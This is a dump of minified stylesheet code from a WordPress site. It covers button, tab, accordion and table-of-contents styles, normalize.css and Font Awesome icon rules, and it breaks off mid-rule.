#4598d3;box-shadow:0px 2px 0px 0px #4598d3}.bwp-sc-button-blue:hover{background-color:#58adea}.bwp-sc-button-purple,.bwp-sc-button-purple:focus{background-color:#a751cb;-moz-box-shadow:0px 2px 0px 0px #9c48c0;-webkit-box-shadow:0px 2px 0px 0px #9c48c0;box-shadow:0px 2px 0px 0px #9c48c0}.bwp-sc-button-purple:hover{background-color:#b25dd6}.bwp-sc-button-pink,.bwp-sc-button-pink:focus{background-color:#dd60af;-moz-box-shadow:0px 2px 0px 0px #cf54a2;-webkit-box-shadow:0px 2px 0px 0px #cf54a2;box-shadow:0px 2px 0px 0px #cf54a2}.bwp-sc-button-pink:hover{background-color:#e86aba}.bwp-sc-button-black,.bwp-sc-button-black:focus{background-color:#383b3d;-moz-box-shadow:0px 2px 0px 0px #2b2e30;-webkit-box-shadow:0px 2px 0px 0px #2b2e30;box-shadow:0px 2px 0px 0px #2b2e30}.bwp-sc-button-black:hover{background-color:#494b4d}.bwp-sc-divider{margin-top:.85em;margin-bottom:1.7em;border-top-width:1px;border-top-style:solid;border-color:#e66d87;width:100%}.bwp-sc-icon{margin:.3em !important;color:#383b3d}.bwp-sc-tabs-container{margin-top:.85em;margin-bottom:.85em}.bwp-sc-tabs-container ul{display:block;margin:0 !important;padding:0 !important;list-style:none;border-bottom:1px solid rgba(50,50,50,.1)}.bwp-sc-tabs-container ul li{float:left;margin-right:2px}.bwp-sc-tabs-container ul li:last-child{margin-right:0}.bwp-sc-tabs-container ul li a{display:inline-block;padding:10px 15px;text-decoration:none !important;background-color:#f5f5f5;color:#666;border:1px solid rgba(50,50,50,.1);border-bottom:none;-webkit-border-radius:2px 2px 0 0;-moz-border-radius:2px 2px 0 0;border-radius:2px 2px 0 0}.bwp-sc-tabs-container ul li.ui-tabs-active a{background-color:#fff;color:#111;margin-bottom:-1px;padding-bottom:11px}.bwp-sc-tabs-container ul li a:hover{background-color:#fff;color:#111}.bwp-sc-tabs-container ul li a:active,.bwp-sc-tabs-container ul li a:focus{outline:none}.bwp-sc-tab-content{padding:15px 0;background-color:#fff;border-bottom:1px solid rgba(50,50,50,.1)}.bwp-sc-tab-content p,.bwp-sc-tab-content ul{margin:.85em 0}.bwp-sc-tab-content p:first-child,.bwp-sc-tab-content ul:first-child{margin-top:0}.bwp-sc-tab-content p:last-child,.bwp-sc-tab-content ul:last-child{margin-bottom:0}.bwp-sc-accordion-container{margin-top:.85em;margin-bottom:.85em}.bwp-sc-accordion-container h3{position:relative;font-family:inherit;font-weight:400 !important;font-size:16px !important;line-height:1.5em !important;text-transform:none !important;letter-spacing:normal !important;cursor:pointer;color:#666;padding:10px 15px 10px 40px;margin:0 0 4px !important;background-color:#f5f5f5;border:1px solid rgba(50,50,50,.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.bwp-sc-accordion-container h3.ui-accordion-header-active{background-color:#fff;color:#111}.bwp-sc-accordion-container h3:hover{background-color:#fff;color:#111}.bwp-sc-accordion-container h3:active,.bwp-sc-accordion-container h3:focus{outline:none}.bwp-sc-accordion-container h3 span.ui-icon{position:absolute;top:12px;left:14px}.bwp-sc-accordion-container h3 span.ui-icon:before{font:normal 16px/1 'Genericons';display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.bwp-sc-accordion-container h3 span.ui-icon.ui-icon-triangle-1-e:before{content:'\f501'}.bwp-sc-accordion-container h3 span.ui-icon.ui-icon-triangle-1-s{top:16px;left:9px}.bwp-sc-accordion-container h3 span.ui-icon.ui-icon-triangle-1-s:before{content:'\f502'}.bwp-sc-accordion-content{padding:15px 10px;margin:0 0 4px;background-color:#fff}.bwp-sc-accordion-content p,.bwp-sc-accordion-content ul{margin:.85em 0}.bwp-sc-accordion-content p:first-child,.bwp-sc-accordion-content ul:first-child{margin-top:0}.bwp-sc-accordion-content p:last-child,.bwp-sc-accordion-content ul:last-child{margin-bottom:0}.bwp-sc-toggle-container{margin-top:.85em;margin-bottom:.85em}.bwp-sc-toggle-container h3.bwp-sc-toggle-trigger{position:relative;font-family:inherit;font-weight:400 !important;font-size:16px !important;line-height:1.5em !important;text-transform:none !important;letter-spacing:normal !important;cursor:pointer;color:#666;padding:10px 15px 10px 40px;margin:0 0 4px !important;background-color:#f5f5f5;border:1px solid rgba(50,50,50,.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.bwp-sc-toggle-container h3.bwp-sc-toggle-trigger:hover{background-color:#fff;color:#111}.bwp-sc-toggle-container h3.bwp-sc-toggle-trigger.bwp-sc-active{background-color:#fff;color:#111}.bwp-sc-toggle-container h3.bwp-sc-toggle-trigger span.bwp-sc-toggle-icon{position:absolute;top:12px;left:13px}.bwp-sc-toggle-container h3.bwp-sc-toggle-trigger span.bwp-sc-toggle-icon:before{font:normal 16px/1 'Genericons';display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.bwp-sc-toggle-container h3.bwp-sc-toggle-trigger span.bwp-sc-toggle-icon:before{content:'\f510'}.bwp-sc-toggle-container h3.bwp-sc-toggle-trigger.bwp-sc-active span.bwp-sc-toggle-icon{left:11px}.bwp-sc-toggle-container h3.bwp-sc-toggle-trigger.bwp-sc-active span.bwp-sc-toggle-icon:before{font-size:19px;content:'\f405'}.bwp-sc-toggle-content{display:none;padding:15px 10px;margin:0 0 4px;background-color:#fff}.bwp-sc-toggle-content p,.bwp-sc-toggle-content ul{margin:.85em 0}.bwp-sc-toggle-content p:first-child,.bwp-sc-toggle-content ul:first-child{margin-top:0}.bwp-sc-toggle-content p:last-child,.bwp-sc-toggle-content ul:last-child{margin-bottom:0}.bwp-sc-bg-red{background-color:#e66d87}.bwp-sc-bg-orange{background-color:#e6a845}.bwp-sc-bg-yellow{background-color:#ebe54d}.bwp-sc-bg-green{background-color:#2bdd72}.bwp-sc-bg-blue{background-color:#4fa5e2}.bwp-sc-bg-purple{background-color:#a751cb}.bwp-sc-bg-pink{background-color:#dd60af}.bwp-sc-bg-black{background-color:#383b3d}.bwp-sc-border-red{border-color:#e66d87}.bwp-sc-border-orange{border-color:#e6a845}.bwp-sc-border-yellow{border-color:#ebe54d}.bwp-sc-border-green{border-color:#2bdd72}.bwp-sc-border-blue{border-color:#4fa5e2}.bwp-sc-border-purple{border-color:#a751cb}.bwp-sc-border-pink{border-color:#dd60af}.bwp-sc-border-black{border-color:#383b3d}.bwp-sc-color-red{color:#e66d87}.bwp-sc-color-orange{color:#e6a845}.bwp-sc-color-yellow{color:#ebe54d}.bwp-sc-color-green{color:#2bdd72}.bwp-sc-color-blue{color:#4fa5e2}.bwp-sc-color-purple{color:#a751cb}.bwp-sc-color-pink{color:#dd60af}.bwp-sc-color-black{color:#383b3d}.bwp-sc-text-white{color:#fbfbfb}.bwp-sc-text-black{color:#272726}@media (max-width:768px){.bwp-sc-col-2,.bwp-sc-col-3,.bwp-sc-col-4,.bwp-sc-col-5,.bwp-sc-col-6,.bwp-sc-col-2-3,.bwp-sc-col-1-3{float:none;margin:.85em auto;width:100%}.bwp-sc-tabs-container ul{border-bottom:none}.bwp-sc-tabs-container ul li{margin:4px}.bwp-sc-tabs-container ul li a{border:1px solid rgba(50,50,50,.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.bwp-sc-tabs-container ul li.ui-tabs-active a{margin-bottom:0;padding-bottom:10px}.bwp-sc-tab-content{padding-right:4px;padding-left:4px;border-bottom:none}}
#toc_container li,#toc_container ul{margin:0;padding:0}#toc_container.no_bullets li,#toc_container.no_bullets ul,#toc_container.no_bullets ul li,.toc_widget_list.no_bullets,.toc_widget_list.no_bullets li{background:0 0;list-style-type:none;list-style:none}#toc_container.have_bullets li{padding-left:12px}#toc_container ul ul{margin-left:1.5em}#toc_container{background:#f9f9f9;border:1px solid #aaa;padding:10px;margin-bottom:1em;width:auto;display:table;font-size:95%}#toc_container.toc_light_blue{background:#edf6ff}#toc_container.toc_white{background:#fff}#toc_container.toc_black{background:#000}#toc_container.toc_transparent{background:none transparent}#toc_container p.toc_title{text-align:center;font-weight:700;margin:0;padding:0}#toc_container.toc_black p.toc_title{color:#aaa}#toc_container span.toc_toggle{font-weight:400;font-size:90%}#toc_container p.toc_title+ul.toc_list{margin-top:1em}.toc_wrap_left{float:left;margin-right:10px}.toc_wrap_right{float:right;margin-left:10px}#toc_container a{text-decoration:none;text-shadow:none}#toc_container a:hover{text-decoration:underline}.toc_sitemap_posts_letter{font-size:1.5em;font-style:italic}
div#toc_container ul li{font-size:18px}
@charset "UTF-8";/*! normalize.css v4.1.1 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}progress{vertical-align:baseline}[hidden],template{display:none}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}svg:not(:root){overflow:hidden}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}button,input,optgroup,select,textarea{font:inherit;margin:0}optgroup{font-weight:700}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto}[type=checkbox],[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}/*!
 * Preboot v2
 *
 * Open sourced under MIT license by @mdo.
 * Some variables and mixins from Bootstrap (Apache 2 license).
 */.entry-content blockquote:not(.wpremark).check:before,.entry-content blockquote:not(.wpremark).danger:before,.entry-content blockquote:not(.wpremark).info:before,.entry-content blockquote:not(.wpremark).is-style-check:before,.entry-content blockquote:not(.wpremark).is-style-danger:before,.entry-content blockquote:not(.wpremark).is-style-info:before,.entry-content blockquote:not(.wpremark).is-style-quote:before,.entry-content blockquote:not(.wpremark).is-style-warning:before,.entry-content blockquote:not(.wpremark).quote:before,.entry-content blockquote:not(.wpremark).warning:before,.home-text blockquote:not(.wpremark).check:before,.home-text blockquote:not(.wpremark).danger:before,.home-text blockquote:not(.wpremark).info:before,.home-text blockquote:not(.wpremark).is-style-check:before,.home-text blockquote:not(.wpremark).is-style-danger:before,.home-text blockquote:not(.wpremark).is-style-info:before,.home-text blockquote:not(.wpremark).is-style-quote:before,.home-text blockquote:not(.wpremark).is-style-warning:before,.home-text blockquote:not(.wpremark).quote:before,.home-text blockquote:not(.wpremark).warning:before,.taxonomy-description blockquote:not(.wpremark).check:before,.taxonomy-description blockquote:not(.wpremark).danger:before,.taxonomy-description blockquote:not(.wpremark).info:before,.taxonomy-description blockquote:not(.wpremark).is-style-check:before,.taxonomy-description blockquote:not(.wpremark).is-style-danger:before,.taxonomy-description blockquote:not(.wpremark).is-style-info:before,.taxonomy-description blockquote:not(.wpremark).is-style-quote:before,.taxonomy-description blockquote:not(.wpremark).is-style-warning:before,.taxonomy-description blockquote:not(.wpremark).quote:before,.taxonomy-description blockquote:not(.wpremark).warning:before{font:normal normal normal 14px/1 FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:FontAwesome;src:url(//wot-info.ru/wp-content/themes/root/assets/css/../../fonts/fontawesome-webfont.eot?v=4.7.0);src:url(//wot-info.ru/wp-content/themes/root/assets/css/../../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0) format("embedded-opentype"),url(//wot-info.ru/wp-content/themes/root/assets/css/../../fonts/fontawesome-webfont.woff2?v=4.7.0) format("woff2"),url(//wot-info.ru/wp-content/themes/root/assets/css/../../fonts/fontawesome-webfont.woff?v=4.7.0) format("woff"),url(//wot-info.ru/wp-content/themes/root/assets/css/../../fonts/fontawesome-webfont.ttf?v=4.7.0) format("truetype"),url(//wot-info.ru/wp-content/themes/root/assets/css/../../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format("svg");font-weight:400;font-style:normal;font-display:swap}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#eae9e5}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-close:before,.fa-remove:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-cog:before,.fa-gear:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-repeat:before,.fa-rotate-right:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-exclamation-triangle:before,.fa-warning:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-cogs:before,.fa-gears:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-floppy-o:before,.fa-save:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-sort:before,.fa-unsorted:before{content:"\f0dc"}.fa-sort-desc:before,.fa-sort-down:before{content:"\f0dd"}.fa-sort-asc:before,.fa-sort-up:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-gavel:before,.fa-legal:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-bolt:before,.fa-flash:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-clipboard:before,.fa-paste:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-chain-broken:before,.fa-unlink:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:"\f150"}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:"\f151"}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:"\f152"}.fa-eur:before,.fa-euro:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-inr:before,.fa-rupee:before{content:"\f156"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:"\f157"}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:"\f158"}.fa-krw:before,.fa-won:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"